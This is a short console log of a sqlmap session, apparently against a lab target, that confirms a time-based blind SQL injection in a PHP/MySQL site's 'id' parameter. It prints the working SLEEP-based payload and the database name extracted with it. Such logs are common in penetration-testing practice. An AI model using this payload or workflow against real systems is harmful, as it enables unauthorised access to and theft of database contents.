 C:\windows\system32\cmd.ex
[*] starting @ 15:21:28 /2023-12-28/
[15:21:28] [INFO] resuming back-end DBMS 'mysql'
[15:21:28] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1 AND (SELECT 8001 FROM (SELECT(SLEEP(5)))dYJw)
---
[15:21:28] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.40, Nginx 1.19.2
back-end DBMS: MySQL >= 5.0.12
[15:21:28] [INFO] fetching current database
[15:21:28] [WARNING] time-based comparison requires larger statistical model, please wait..............................
(done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[15:21:47] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
[15:21:57] [INFO] adjusting time delay to 1 second due to good response times
kanwolongxia
current database: 'kanwolongxia'
[15:22:38] [INFO] fetched data logged to text files under 'C:\Users\Misaka\AppData\Local\sqlmap\output\qs664hs8.lab.aqla
b.cn'
[*] ending @ 15:22:38 /2023-12-28/
E:\ONE-FOX集成工具箱_V5魔改版_by狐狸\gui_scan\sqlmap>